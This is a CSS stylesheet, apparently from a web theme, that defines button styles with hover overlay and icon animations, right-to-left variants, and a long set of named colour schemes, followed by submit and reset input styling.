a.button:focus, button:focus, input[type="button"]:focus, .aux-button:focus { outline: none; }
a.button > *, button > *, input[type="button"] > *, .aux-button > * { position: relative; }
a.button .aux-overlay, button .aux-overlay, input[type="button"] .aux-overlay, .aux-button .aux-overlay { position: absolute; width: 120%; top: 50%; left: 50%; transform: translate(-50%, -50%) scale(0, 0); transition: transform 450ms cubic-bezier(0.75, 0.1, 0.25, 0.9); }
a.button .aux-overlay::after, button .aux-overlay::after, input[type="button"] .aux-overlay::after, .aux-button .aux-overlay::after { position: relative; content: ''; border-radius: 50%; display: block; padding-top: 100%; }
a.button.aux-round .aux-overlay, button.aux-round .aux-overlay, input[type="button"].aux-round .aux-overlay, .aux-button.aux-round .aux-overlay { width: 120%; }
a.button:hover .aux-overlay, button:hover .aux-overlay, input[type="button"]:hover .aux-overlay, .aux-button:hover .aux-overlay { transform: translate(-50%, -50%) scale(1, 1); }
a.button.aux-fill, button.aux-fill, input[type="button"].aux-fill, .aux-button.aux-fill { transition: background-color 450ms; }
a.button.aux-fill .aux-overlay, button.aux-fill .aux-overlay, input[type="button"].aux-fill .aux-overlay, .aux-button.aux-fill .aux-overlay { display: none; }
a.button .aux-icon, a.button .aux-text, button .aux-icon, button .aux-text, input[type="button"] .aux-icon, input[type="button"] .aux-text, .aux-button .aux-icon, .aux-button .aux-text { display: inline-block; vertical-align: middle; transition: transform 450ms, opacity 450ms; }
a.button.aux-icon-left .aux-icon, a.button.aux-icon-left-animate .aux-icon, button.aux-icon-left .aux-icon, button.aux-icon-left-animate .aux-icon, input[type="button"].aux-icon-left .aux-icon, input[type="button"].aux-icon-left-animate .aux-icon, .aux-button.aux-icon-left .aux-icon, .aux-button.aux-icon-left-animate .aux-icon { margin-right: 0.125em; }
a.button.aux-icon-right .aux-icon, a.button.aux-icon-right-animate .aux-icon, button.aux-icon-right .aux-icon, button.aux-icon-right-animate .aux-icon, input[type="button"].aux-icon-right .aux-icon, input[type="button"].aux-icon-right-animate .aux-icon, .aux-button.aux-icon-right .aux-icon, .aux-button.aux-icon-right-animate .aux-icon { margin-left: 0.125em; }
a.button.aux-icon-left-animate .aux-icon, button.aux-icon-left-animate .aux-icon, input[type="button"].aux-icon-left-animate .aux-icon, .aux-button.aux-icon-left-animate .aux-icon { margin-left: 0.125em; }
a.button.aux-icon-left-animate .aux-icon, button.aux-icon-left-animate .aux-icon, input[type="button"].aux-icon-left-animate .aux-icon, .aux-button.aux-icon-left-animate .aux-icon { transform: translateX(-400%); }
a.button.aux-icon-left-animate .aux-text, button.aux-icon-left-animate .aux-text, input[type="button"].aux-icon-left-animate .aux-text, .aux-button.aux-icon-left-animate .aux-text { transform: translateX(-1em); }
a.button.aux-icon-left-animate:hover .aux-icon, a.button.aux-icon-left-animate:hover .aux-text, button.aux-icon-left-animate:hover .aux-icon, button.aux-icon-left-animate:hover .aux-text, input[type="button"].aux-icon-left-animate:hover .aux-icon, input[type="button"].aux-icon-left-animate:hover .aux-text, .aux-button.aux-icon-left-animate:hover .aux-icon, .aux-button.aux-icon-left-animate:hover .aux-text { transform: translateX(0); }
a.button.aux-icon-right-animate .aux-icon, button.aux-icon-right-animate .aux-icon, input[type="button"].aux-icon-right-animate .aux-icon, .aux-button.aux-icon-right-animate .aux-icon { transform: translateX(400%); }
a.button.aux-icon-right-animate .aux-text, button.aux-icon-right-animate .aux-text, input[type="button"].aux-icon-right-animate .aux-text, .aux-button.aux-icon-right-animate .aux-text { transform: translateX(1em); }
a.button.aux-icon-right-animate:hover .aux-icon, a.button.aux-icon-right-animate:hover .aux-text, button.aux-icon-right-animate:hover .aux-icon, button.aux-icon-right-animate:hover .aux-text, input[type="button"].aux-icon-right-animate:hover .aux-icon, input[type="button"].aux-icon-right-animate:hover .aux-text, .aux-button.aux-icon-right-animate:hover .aux-icon, .aux-button.aux-icon-right-animate:hover .aux-text { transform: translateX(0px); }
a.button.aux-icon-over .aux-icon, button.aux-icon-over .aux-icon, input[type="button"].aux-icon-over .aux-icon, .aux-button.aux-icon-over .aux-icon { position: absolute; left: 50%; top: 50%; opacity: 0; z-index: 2; transform: translate(-200%, -50%); transition: transform 450ms, opacity 450ms; }
a.button.aux-icon-over .aux-overlay, button.aux-icon-over .aux-overlay, input[type="button"].aux-icon-over .aux-overlay, .aux-button.aux-icon-over .aux-overlay { z-index: 1; }
a.button.aux-icon-over:hover .aux-icon, button.aux-icon-over:hover .aux-icon, input[type="button"].aux-icon-over:hover .aux-icon, .aux-button.aux-icon-over:hover .aux-icon { transform: translate(-50%, -50%); opacity: 1; }
.rtl a.button.aux-icon-left .aux-icon, .rtl a.button.aux-icon-left-animate .aux-icon, .rtl button.aux-icon-left .aux-icon, .rtl button.aux-icon-left-animate .aux-icon, .rtl input[type="button"].aux-icon-left .aux-icon, .rtl input[type="button"].aux-icon-left-animate .aux-icon, .rtl .aux-button.aux-icon-left .aux-icon, .rtl .aux-button.aux-icon-left-animate .aux-icon { margin-right: 0; margin-left: 0.125em; }
.rtl a.button.aux-icon-right .aux-icon, .rtl a.button.aux-icon-right-animate .aux-icon, .rtl button.aux-icon-right .aux-icon, .rtl button.aux-icon-right-animate .aux-icon, .rtl input[type="button"].aux-icon-right .aux-icon, .rtl input[type="button"].aux-icon-right-animate .aux-icon, .rtl .aux-button.aux-icon-right .aux-icon, .rtl .aux-button.aux-icon-right-animate .aux-icon { margin-right: 0.125em; margin-left: 0; }
.rtl a.button.aux-icon-left-animate .aux-icon, .rtl button.aux-icon-left-animate .aux-icon, .rtl input[type="button"].aux-icon-left-animate .aux-icon, .rtl .aux-button.aux-icon-left-animate .aux-icon { margin-right: 0.125em; margin-left: 0; }
.rtl a.button.aux-icon-left-animate .aux-icon, .rtl button.aux-icon-left-animate .aux-icon, .rtl input[type="button"].aux-icon-left-animate .aux-icon, .rtl .aux-button.aux-icon-left-animate .aux-icon { transform: translateX(400%); }
.rtl a.button.aux-icon-left-animate .aux-text, .rtl button.aux-icon-left-animate .aux-text, .rtl input[type="button"].aux-icon-left-animate .aux-text, .rtl .aux-button.aux-icon-left-animate .aux-text { transform: translateX(1em); }
.rtl a.button.aux-icon-left-animate:hover .aux-icon, .rtl a.button.aux-icon-left-animate:hover .aux-text, .rtl button.aux-icon-left-animate:hover .aux-icon, .rtl button.aux-icon-left-animate:hover .aux-text, .rtl input[type="button"].aux-icon-left-animate:hover .aux-icon, .rtl input[type="button"].aux-icon-left-animate:hover .aux-text, .rtl .aux-button.aux-icon-left-animate:hover .aux-icon, .rtl .aux-button.aux-icon-left-animate:hover .aux-text { transform: translateX(0); }
.rtl a.button.aux-icon-right-animate .aux-icon, .rtl button.aux-icon-right-animate .aux-icon, .rtl input[type="button"].aux-icon-right-animate .aux-icon, .rtl .aux-button.aux-icon-right-animate .aux-icon { transform: translateX(-400%); }
.rtl a.button.aux-icon-right-animate .aux-text, .rtl button.aux-icon-right-animate .aux-text, .rtl input[type="button"].aux-icon-right-animate .aux-text, .rtl .aux-button.aux-icon-right-animate .aux-text { transform: translateX(-1em); }
.rtl a.button.aux-icon-right-animate:hover .aux-icon, .rtl a.button.aux-icon-right-animate:hover .aux-text, .rtl button.aux-icon-right-animate:hover .aux-icon, .rtl button.aux-icon-right-animate:hover .aux-text, .rtl input[type="button"].aux-icon-right-animate:hover .aux-icon, .rtl input[type="button"].aux-icon-right-animate:hover .aux-text, .rtl .aux-button.aux-icon-right-animate:hover .aux-icon, .rtl .aux-button.aux-icon-right-animate:hover .aux-text { transform: translateX(0px); }
.rtl a.button.aux-icon-over .aux-icon, .rtl button.aux-icon-over .aux-icon, .rtl input[type="button"].aux-icon-over .aux-icon, .rtl .aux-button.aux-icon-over .aux-icon { left: -50%; transform: translate(200%, -50%); }
.rtl a.button.aux-icon-over:hover .aux-icon, .rtl button.aux-icon-over:hover .aux-icon, .rtl input[type="button"].aux-icon-over:hover .aux-icon, .rtl .aux-button.aux-icon-over:hover .aux-icon { transform: translate(50%, -50%); }
a.button.aux-black, button.aux-black, input[type="button"].aux-black, .aux-button.aux-black { background-color: #3D3D3D; text-shadow: 0 2px 0 #292929; color: white; }
a.button.aux-black .aux-overlay::after, button.aux-black .aux-overlay::after, input[type="button"].aux-black .aux-overlay::after, .aux-button.aux-black .aux-overlay::after { background-color: #292929; }
a.button.aux-black.aux-fill:hover, button.aux-black.aux-fill:hover, input[type="button"].aux-black.aux-fill:hover, .aux-button.aux-black.aux-fill:hover { background-color: #292929 !important; }
a.button.aux-white, button.aux-white, input[type="button"].aux-white, .aux-button.aux-white { background-color: #FFFFFF; text-shadow: 0 2px 0 #ebebeb; color: black; }
a.button.aux-white .aux-overlay::after, button.aux-white .aux-overlay::after, input[type="button"].aux-white .aux-overlay::after, .aux-button.aux-white .aux-overlay::after { background-color: #ebebeb; }
a.button.aux-white.aux-fill:hover, button.aux-white.aux-fill:hover, input[type="button"].aux-white.aux-fill:hover, .aux-button.aux-white.aux-fill:hover { background-color: #ebebeb !important; }
a.button.aux-masala, button.aux-masala, input[type="button"].aux-masala, .aux-button.aux-masala { background-color: #3D3D3D; text-shadow: 0 2px 0 #292929; color: white; }
a.button.aux-masala .aux-overlay::after, button.aux-masala .aux-overlay::after, input[type="button"].aux-masala .aux-overlay::after, .aux-button.aux-masala .aux-overlay::after { background-color: #292929; }
a.button.aux-masala.aux-fill:hover, button.aux-masala.aux-fill:hover, input[type="button"].aux-masala.aux-fill:hover, .aux-button.aux-masala.aux-fill:hover { background-color: #292929 !important; }
a.button.aux-dark-gray, button.aux-dark-gray, input[type="button"].aux-dark-gray, .aux-button.aux-dark-gray { background-color: #AAAAAA; text-shadow: 0 2px 0 #969696; color: white; }
a.button.aux-dark-gray .aux-overlay::after, button.aux-dark-gray .aux-overlay::after, input[type="button"].aux-dark-gray .aux-overlay::after, .aux-button.aux-dark-gray .aux-overlay::after { background-color: #969696; }
a.button.aux-dark-gray.aux-fill:hover, button.aux-dark-gray.aux-fill:hover, input[type="button"].aux-dark-gray.aux-fill:hover, .aux-button.aux-dark-gray.aux-fill:hover { background-color: #969696 !important; }
a.button.aux-ball-blue, button.aux-ball-blue, input[type="button"].aux-ball-blue, .aux-button.aux-ball-blue { background-color: #1BB0CE; text-shadow: 0 2px 0 #1691aa; color: white; }
a.button.aux-ball-blue .aux-overlay::after, button.aux-ball-blue .aux-overlay::after, input[type="button"].aux-ball-blue .aux-overlay::after, .aux-button.aux-ball-blue .aux-overlay::after { background-color: #1691aa; }
a.button.aux-ball-blue.aux-fill:hover, button.aux-ball-blue.aux-fill:hover, input[type="button"].aux-ball-blue.aux-fill:hover, .aux-button.aux-ball-blue.aux-fill:hover { background-color: #1691aa !important; }
a.button.aux-fountain-blue, button.aux-fountain-blue, input[type="button"].aux-fountain-blue, .aux-button.aux-fountain-blue { background-color: #5BACBA; text-shadow: 0 2px 0 #4698a6; color: white; }
a.button.aux-fountain-blue .aux-overlay::after, button.aux-fountain-blue .aux-overlay::after, input[type="button"].aux-fountain-blue .aux-overlay::after, .aux-button.aux-fountain-blue .aux-overlay::after { background-color: #4698a6; }
a.button.aux-fountain-blue.aux-fill:hover, button.aux-fountain-blue.aux-fill:hover, input[type="button"].aux-fountain-blue.aux-fill:hover, .aux-button.aux-fountain-blue.aux-fill:hover { background-color: #4698a6 !important; }
a.button.aux-shamrock, button.aux-shamrock, input[type="button"].aux-shamrock, .aux-button.aux-shamrock { background-color: #2CC990; text-shadow: 0 2px 0 #25a878; color: white; }
a.button.aux-shamrock .aux-overlay::after, button.aux-shamrock .aux-overlay::after, input[type="button"].aux-shamrock .aux-overlay::after, .aux-button.aux-shamrock .aux-overlay::after { background-color: #25a878; }
a.button.aux-shamrock.aux-fill:hover, button.aux-shamrock.aux-fill:hover, input[type="button"].aux-shamrock.aux-fill:hover, .aux-button.aux-shamrock.aux-fill:hover { background-color: #25a878 !important; }
a.button.aux-curios-blue, button.aux-curios-blue, input[type="button"].aux-curios-blue, .aux-button.aux-curios-blue { background-color: #2C82C9; text-shadow: 0 2px 0 #256ca8; color: white; }
a.button.aux-curios-blue .aux-overlay::after, button.aux-curios-blue .aux-overlay::after, input[type="button"].aux-curios-blue .aux-overlay::after, .aux-button.aux-curios-blue .aux-overlay::after { background-color: #256ca8; }
a.button.aux-curios-blue.aux-fill:hover, button.aux-curios-blue.aux-fill:hover, input[type="button"].aux-curios-blue.aux-fill:hover, .aux-button.aux-curios-blue.aux-fill:hover { background-color: #256ca8 !important; }
a.button.aux-light-sea-green, button.aux-light-sea-green, input[type="button"].aux-light-sea-green, .aux-button.aux-light-sea-green { background-color: #1ABC9C; text-shadow: 0 2px 0 #15987e; color: white; }
a.button.aux-light-sea-green .aux-overlay::after, button.aux-light-sea-green .aux-overlay::after, input[type="button"].aux-light-sea-green .aux-overlay::after, .aux-button.aux-light-sea-green .aux-overlay::after { background-color: #15987e; }
a.button.aux-light-sea-green.aux-fill:hover, button.aux-light-sea-green.aux-fill:hover, input[type="button"].aux-light-sea-green.aux-fill:hover, .aux-button.aux-light-sea-green.aux-fill:hover { background-color: #15987e !important; }
a.button.aux-emerald, button.aux-emerald, input[type="button"].aux-emerald, .aux-button.aux-emerald { background-color: #4EBA6F; text-shadow: 0 2px 0 #3fa15d; color: white; }
a.button.aux-emerald .aux-overlay::after, button.aux-emerald .aux-overlay::after, input[type="button"].aux-emerald .aux-overlay::after, .aux-button.aux-emerald .aux-overlay::after { background-color: #3fa15d; }
a.button.aux-emerald.aux-fill:hover, button.aux-emerald.aux-fill:hover, input[type="button"].aux-emerald.aux-fill:hover, .aux-button.aux-emerald.aux-fill:hover { background-color: #3fa15d !important; }
a.button.aux-energy-yellow, button.aux-energy-yellow, input[type="button"].aux-energy-yellow, .aux-button.aux-energy-yellow { background-color: #EEE657; text-shadow: 0 2px 0 #eae032; color: white; }
a.button.aux-energy-yellow .aux-overlay::after, button.aux-energy-yellow .aux-overlay::after, input[type="button"].aux-energy-yellow .aux-overlay::after, .aux-button.aux-energy-yellow .aux-overlay::after { background-color: #eae032; }
a.button.aux-energy-yellow.aux-fill:hover, button.aux-energy-yellow.aux-fill:hover, input[type="button"].aux-energy-yellow.aux-fill:hover, .aux-button.aux-energy-yellow.aux-fill:hover { background-color: #eae032 !important; }
a.button.aux-mikado-yellow, button.aux-mikado-yellow, input[type="button"].aux-mikado-yellow, .aux-button.aux-mikado-yellow { background-color: #FCCD0F; text-shadow: 0 2px 0 #dfb403; color: white; }
a.button.aux-mikado-yellow .aux-overlay::after, button.aux-mikado-yellow .aux-overlay::after, input[type="button"].aux-mikado-yellow .aux-overlay::after, .aux-button.aux-mikado-yellow .aux-overlay::after { background-color: #dfb403; }
a.button.aux-mikado-yellow.aux-fill:hover, button.aux-mikado-yellow.aux-fill:hover, input[type="button"].aux-mikado-yellow.aux-fill:hover, .aux-button.aux-mikado-yellow.aux-fill:hover { background-color: #dfb403 !important; }
a.button.aux-pink-salmon, button.aux-pink-salmon, input[type="button"].aux-pink-salmon, .aux-button.aux-pink-salmon { background-color: #FF91A9; text-shadow: 0 2px 0 #ff6889; color: white; }
a.button.aux-pink-salmon .aux-overlay::after, button.aux-pink-salmon .aux-overlay::after, input[type="button"].aux-pink-salmon .aux-overlay::after, .aux-button.aux-pink-salmon .aux-overlay::after { background-color: #ff6889; }
a.button.aux-pink-salmon.aux-fill:hover, button.aux-pink-salmon.aux-fill:hover, input[type="button"].aux-pink-salmon.aux-fill:hover, .aux-button.aux-pink-salmon.aux-fill:hover { background-color: #ff6889 !important; }
a.button.aux-wisteria, button.aux-wisteria, input[type="button"].aux-wisteria, .aux-button.aux-wisteria { background-color: #9E69AF; text-shadow: 0 2px 0 #8a539c; color: white; }
a.button.aux-wisteria .aux-overlay::after, button.aux-wisteria .aux-overlay::after, input[type="button"].aux-wisteria .aux-overlay::after, .aux-button.aux-wisteria .aux-overlay::after { background-color: #8a539c; }
a.button.aux-wisteria.aux-fill:hover, button.aux-wisteria.aux-fill:hover, input[type="button"].aux-wisteria.aux-fill:hover, .aux-button.aux-wisteria.aux-fill:hover { background-color: #8a539c !important; }
a.button.aux-lilac, button.aux-lilac, input[type="button"].aux-lilac, .aux-button.aux-lilac { background-color: #CEACD2; text-shadow: 0 2px 0 #be92c4; color: white; }
a.button.aux-lilac .aux-overlay::after, button.aux-lilac .aux-overlay::after, input[type="button"].aux-lilac .aux-overlay::after, .aux-button.aux-lilac .aux-overlay::after { background-color: #be92c4; }
a.button.aux-lilac.aux-fill:hover, button.aux-lilac.aux-fill:hover, input[type="button"].aux-lilac.aux-fill:hover, .aux-button.aux-lilac.aux-fill:hover { background-color: #be92c4 !important; }
a.button.aux-pale-sky, button.aux-pale-sky, input[type="button"].aux-pale-sky, .aux-button.aux-pale-sky { background-color: #5F7487; text-shadow: 0 2px 0 #4e5f6f; color: white; }
a.button.aux-pale-sky .aux-overlay::after, button.aux-pale-sky .aux-overlay::after, input[type="button"].aux-pale-sky .aux-overlay::after, .aux-button.aux-pale-sky .aux-overlay::after { background-color: #4e5f6f; }
a.button.aux-pale-sky.aux-fill:hover, button.aux-pale-sky.aux-fill:hover, input[type="button"].aux-pale-sky.aux-fill:hover, .aux-button.aux-pale-sky.aux-fill:hover { background-color: #4e5f6f !important; }
a.button.aux-tower-gray, button.aux-tower-gray, input[type="button"].aux-tower-gray, .aux-button.aux-tower-gray { background-color: #ADBCC3; text-shadow: 0 2px 0 #95a9b2; color: white; }
a.button.aux-tower-gray .aux-overlay::after, button.aux-tower-gray .aux-overlay::after, input[type="button"].aux-tower-gray .aux-overlay::after, .aux-button.aux-tower-gray .aux-overlay::after { background-color: #95a9b2; }
a.button.aux-tower-gray.aux-fill:hover, button.aux-tower-gray.aux-fill:hover, input[type="button"].aux-tower-gray.aux-fill:hover, .aux-button.aux-tower-gray.aux-fill:hover { background-color: #95a9b2 !important; }
a.button.aux-william, button.aux-william, input[type="button"].aux-william, .aux-button.aux-william { background-color: #3A5F6F; text-shadow: 0 2px 0 #2c4854; color: white; }
a.button.aux-william .aux-overlay::after, button.aux-william .aux-overlay::after, input[type="button"].aux-william .aux-overlay::after, .aux-button.aux-william .aux-overlay::after { background-color: #2c4854; }
a.button.aux-william.aux-fill:hover, button.aux-william.aux-fill:hover, input[type="button"].aux-william.aux-fill:hover, .aux-button.aux-william.aux-fill:hover { background-color: #2c4854 !important; }
a.button.aux-carmine-pink, button.aux-carmine-pink, input[type="button"].aux-carmine-pink, .aux-button.aux-carmine-pink { background-color: #E74C3C; text-shadow: 0 2px 0 #df2e1b; color: white; }
a.button.aux-carmine-pink .aux-overlay::after, button.aux-carmine-pink .aux-overlay::after, input[type="button"].aux-carmine-pink .aux-overlay::after, .aux-button.aux-carmine-pink .aux-overlay::after { background-color: #df2e1b; }
a.button.aux-carmine-pink.aux-fill:hover, button.aux-carmine-pink.aux-fill:hover, input[type="button"].aux-carmine-pink.aux-fill:hover, .aux-button.aux-carmine-pink.aux-fill:hover { background-color: #df2e1b !important; }
a.button.aux-persimmon, button.aux-persimmon, input[type="button"].aux-persimmon, .aux-button.aux-persimmon { background-color: #FF6A55; text-shadow: 0 2px 0 #ff462c; color: white; }
a.button.aux-persimmon .aux-overlay::after, button.aux-persimmon .aux-overlay::after, input[type="button"].aux-persimmon .aux-overlay::after, .aux-button.aux-persimmon .aux-overlay::after { background-color: #ff462c; }
a.button.aux-persimmon.aux-fill:hover, button.aux-persimmon.aux-fill:hover, input[type="button"].aux-persimmon.aux-fill:hover, .aux-button.aux-persimmon.aux-fill:hover { background-color: #ff462c !important; }
a.button.aux-tan-hide, button.aux-tan-hide, input[type="button"].aux-tan-hide, .aux-button.aux-tan-hide { background-color: #FF9F55; text-shadow: 0 2px 0 #ff882c; color: white; }
a.button.aux-tan-hide .aux-overlay::after, button.aux-tan-hide .aux-overlay::after, input[type="button"].aux-tan-hide .aux-overlay::after, .aux-button.aux-tan-hide .aux-overlay::after { background-color: #ff882c; }
a.button.aux-tan-hide.aux-fill:hover, button.aux-tan-hide.aux-fill:hover, input[type="button"].aux-tan-hide.aux-fill:hover, .aux-button.aux-tan-hide.aux-fill:hover { background-color: #ff882c !important; }
a.button.aux-wild-watermelon, button.aux-wild-watermelon, input[type="button"].aux-wild-watermelon, .aux-button.aux-wild-watermelon { background-color: #FF6E78; text-shadow: 0 2px 0 #ff4552; color: white; }
a.button.aux-wild-watermelon .aux-overlay::after, button.aux-wild-watermelon .aux-overlay::after, input[type="button"].aux-wild-watermelon .aux-overlay::after, .aux-button.aux-wild-watermelon .aux-overlay::after { background-color: #ff4552; }
a.button.aux-wild-watermelon.aux-fill:hover, button.aux-wild-watermelon.aux-fill:hover, input[type="button"].aux-wild-watermelon.aux-fill:hover, .aux-button.aux-wild-watermelon.aux-fill:hover { background-color: #ff4552 !important; }
a.button.aux-iceberg, button.aux-iceberg, input[type="button"].aux-iceberg, .aux-button.aux-iceberg { background-color: #73B1D6; text-shadow: 0 2px 0 #539fcd; color: white; }
a.button.aux-iceberg .aux-overlay::after, button.aux-iceberg .aux-overlay::after, input[type="button"].aux-iceberg .aux-overlay::after, .aux-button.aux-iceberg .aux-overlay::after { background-color: #539fcd; }
a.button.aux-iceberg.aux-fill:hover, button.aux-iceberg.aux-fill:hover, input[type="button"].aux-iceberg.aux-fill:hover, .aux-button.aux-iceberg.aux-fill:hover { background-color: #539fcd !important; }
a.button.aux-dark-lavender, button.aux-dark-lavender, input[type="button"].aux-dark-lavender, .aux-button.aux-dark-lavender { background-color: #745A90; text-shadow: 0 2px 0 #604a77; color: white; }
a.button.aux-dark-lavender .aux-overlay::after, button.aux-dark-lavender .aux-overlay::after, input[type="button"].aux-dark-lavender .aux-overlay::after, .aux-button.aux-dark-lavender .aux-overlay::after { background-color: #604a77; }
a.button.aux-dark-lavender.aux-fill:hover, button.aux-dark-lavender.aux-fill:hover, input[type="button"].aux-dark-lavender.aux-fill:hover, .aux-button.aux-dark-lavender.aux-fill:hover { background-color: #604a77 !important; }
a.button.aux-viking, button.aux-viking, input[type="button"].aux-viking, .aux-button.aux-viking { background-color: #5CD5E6; text-shadow: 0 2px 0 #39cce1; color: white; }
a.button.aux-viking .aux-overlay::after, button.aux-viking .aux-overlay::after, input[type="button"].aux-viking .aux-overlay::after, .aux-button.aux-viking .aux-overlay::after { background-color: #39cce1; }
a.button.aux-viking.aux-fill:hover, button.aux-viking.aux-fill:hover, input[type="button"].aux-viking.aux-fill:hover, .aux-button.aux-viking.aux-fill:hover { background-color: #39cce1 !important; }
a.button.aux-tiffany-blue, button.aux-tiffany-blue, input[type="button"].aux-tiffany-blue, .aux-button.aux-tiffany-blue { background-color: #00B5B5; text-shadow: 0 2px 0 #008c8c; color: white; }
a.button.aux-tiffany-blue .aux-overlay::after, button.aux-tiffany-blue .aux-overlay::after, input[type="button"].aux-tiffany-blue .aux-overlay::after, .aux-button.aux-tiffany-blue .aux-overlay::after { background-color: #008c8c; }
a.button.aux-tiffany-blue.aux-fill:hover, button.aux-tiffany-blue.aux-fill:hover, input[type="button"].aux-tiffany-blue.aux-fill:hover, .aux-button.aux-tiffany-blue.aux-fill:hover { background-color: #008c8c !important; }
a.button.aux-pastel-orange, button.aux-pastel-orange, input[type="button"].aux-pastel-orange, .aux-button.aux-pastel-orange { background-color: #FCB941; text-shadow: 0 2px 0 #fbaa19; color: white; }
a.button.aux-pastel-orange .aux-overlay::after, button.aux-pastel-orange .aux-overlay::after, input[type="button"].aux-pastel-orange .aux-overlay::after, .aux-button.aux-pastel-orange .aux-overlay::after { background-color: #fbaa19; }
a.button.aux-pastel-orange.aux-fill:hover, button.aux-pastel-orange.aux-fill:hover, input[type="button"].aux-pastel-orange.aux-fill:hover, .aux-button.aux-pastel-orange.aux-fill:hover { background-color: #fbaa19 !important; }
a.button.aux-east-bay, button.aux-east-bay, input[type="button"].aux-east-bay, .aux-button.aux-east-bay { background-color: #395781; text-shadow: 0 2px 0 #2c4465; color: white; }
a.button.aux-east-bay .aux-overlay::after, button.aux-east-bay .aux-overlay::after, input[type="button"].aux-east-bay .aux-overlay::after, .aux-button.aux-east-bay .aux-overlay::after { background-color: #2c4465; }
a.button.aux-east-bay.aux-fill:hover, button.aux-east-bay.aux-fill:hover, input[type="button"].aux-east-bay.aux-fill:hover, .aux-button.aux-east-bay.aux-fill:hover { background-color: #2c4465 !important; }
a.button.aux-steel-blue, button.aux-steel-blue, input[type="button"].aux-steel-blue, .aux-button.aux-steel-blue { background-color: #4589B0; text-shadow: 0 2px 0 #3a7293; color: white; }
a.button.aux-steel-blue .aux-overlay::after, button.aux-steel-blue .aux-overlay::after, input[type="button"].aux-steel-blue .aux-overlay::after, .aux-button.aux-steel-blue .aux-overlay::after { background-color: #3a7293; }
a.button.aux-steel-blue.aux-fill:hover, button.aux-steel-blue.aux-fill:hover, input[type="button"].aux-steel-blue.aux-fill:hover, .aux-button.aux-steel-blue.aux-fill:hover { background-color: #3a7293 !important; }
a.button.aux-half-backed, button.aux-half-backed, input[type="button"].aux-half-backed, .aux-button.aux-half-backed { background-color: #84CCD1; text-shadow: 0 2px 0 #66c0c6; color: white; }
a.button.aux-half-backed .aux-overlay::after, button.aux-half-backed .aux-overlay::after, input[type="button"].aux-half-backed .aux-overlay::after, .aux-button.aux-half-backed .aux-overlay::after { background-color: #66c0c6; }
a.button.aux-half-backed.aux-fill:hover, button.aux-half-backed.aux-fill:hover, input[type="button"].aux-half-backed.aux-fill:hover, .aux-button.aux-half-backed.aux-fill:hover { background-color: #66c0c6 !important; }
a.button.aux-tapestry, button.aux-tapestry, input[type="button"].aux-tapestry, .aux-button.aux-tapestry { background-color: #B95A84; text-shadow: 0 2px 0 #a44670; color: white; }
a.button.aux-tapestry .aux-overlay::after, button.aux-tapestry .aux-overlay::after, input[type="button"].aux-tapestry .aux-overlay::after, .aux-button.aux-tapestry .aux-overlay::after { background-color: #a44670; }
a.button.aux-tapestry.aux-fill:hover, button.aux-tapestry.aux-fill:hover, input[type="button"].aux-tapestry.aux-fill:hover, .aux-button.aux-tapestry.aux-fill:hover { background-color: #a44670 !important; }
a.button.aux-fire-engine-red, button.aux-fire-engine-red, input[type="button"].aux-fire-engine-red, .aux-button.aux-fire-engine-red { background-color: #CD2C24; text-shadow: 0 2px 0 #aa251e; color: white; }
a.button.aux-fire-engine-red .aux-overlay::after, button.aux-fire-engine-red .aux-overlay::after, input[type="button"].aux-fire-engine-red .aux-overlay::after, .aux-button.aux-fire-engine-red .aux-overlay::after { background-color: #aa251e; }
a.button.aux-fire-engine-red.aux-fill:hover, button.aux-fire-engine-red.aux-fill:hover, input[type="button"].aux-fire-engine-red.aux-fill:hover, .aux-button.aux-fire-engine-red.aux-fill:hover { background-color: #aa251e !important; }
a.button.aux-dark-orange, button.aux-dark-orange, input[type="button"].aux-dark-orange, .aux-button.aux-dark-orange { background-color: #FF8C00; text-shadow: 0 2px 0 #d67600; color: white; }
a.button.aux-dark-orange .aux-overlay::after, button.aux-dark-orange .aux-overlay::after, input[type="button"].aux-dark-orange .aux-overlay::after, .aux-button.aux-dark-orange .aux-overlay::after { background-color: #d67600; }
a.button.aux-dark-orange.aux-fill:hover, button.aux-dark-orange.aux-fill:hover, input[type="button"].aux-dark-orange.aux-fill:hover, .aux-button.aux-dark-orange.aux-fill:hover { background-color: #d67600 !important; }
a.button.aux-brick-red, button.aux-brick-red, input[type="button"].aux-brick-red, .aux-button.aux-brick-red { background-color: #CC4452; text-shadow: 0 2px 0 #b6323f; color: white; }
a.button.aux-brick-red .aux-overlay::after, button.aux-brick-red .aux-overlay::after, input[type="button"].aux-brick-red .aux-overlay::after, .aux-button.aux-brick-red .aux-overlay::after { background-color: #b6323f; }
a.button.aux-brick-red.aux-fill:hover, button.aux-brick-red.aux-fill:hover, input[type="button"].aux-brick-red.aux-fill:hover, .aux-button.aux-brick-red.aux-fill:hover { background-color: #b6323f !important; }
a.button.aux-khaki, button.aux-khaki, input[type="button"].aux-khaki, .aux-button.aux-khaki { background-color: khaki; text-shadow: 0 2px 0 #ebde68; color: white; }
a.button.aux-khaki .aux-overlay::after, button.aux-khaki .aux-overlay::after, input[type="button"].aux-khaki .aux-overlay::after, .aux-button.aux-khaki .aux-overlay::after { background-color: #ebde68; }
a.button.aux-khaki.aux-fill:hover, button.aux-khaki.aux-fill:hover, input[type="button"].aux-khaki.aux-fill:hover, .aux-button.aux-khaki.aux-fill:hover { background-color: #ebde68 !important; }
a.button.aux-dark-text, button.aux-dark-text, input[type="button"].aux-dark-text, .aux-button.aux-dark-text { color: black; }
a.button.aux-uppercase, button.aux-uppercase, input[type="button"].aux-uppercase, .aux-button.aux-uppercase { text-transform: uppercase; }

input[type="submit"], input[type="reset"] { font-weight: 600; display: inline-block; position: relative; line-height: 100%; margin-bottom: 1em; border: none; cursor: pointer; overflow: hidden; z-index: 1; transition: all 450ms; }
input[type="submit"]:focus, input[type="reset"]:focus { outline: none; }
input[type="submit"] > *, input[type="reset"] > * { position: relative; }
input[type="submit"] .aux-overlay, input[type="reset"] .aux-overlay { position: absolute; width: 120%; top: 50%; left: 50%; transform: translate(-50%, -50%) scale(0, 0); transition: transform 450ms cubic-bezier(0.75, 0.1, 0.25, 0.9); }
input[type="submit"] .aux-overlay::after, input[type="reset"] .aux-overlay::after { position: relative; content: ''; border-radius: 50%; display: block; padding-top: 100%; }
input[type="submit"].aux-round .aux-overlay, input[type="reset"].aux-round .aux-overlay { width: 120%; }
input[type="submit"]:hover .aux-overlay, input[type="reset"]:hover .aux-overlay { transform: translate(-50%, -50%) scale(1, 1); }
input[type="submit"].aux-fill, input[type="reset"].aux-fill { transition: background-color 450ms; }
input[type="submit"].aux-fill .aux-overlay, input[type="reset"].aux-fill .aux-overlay { display: none; }

/* $Table ============================
====================================== */
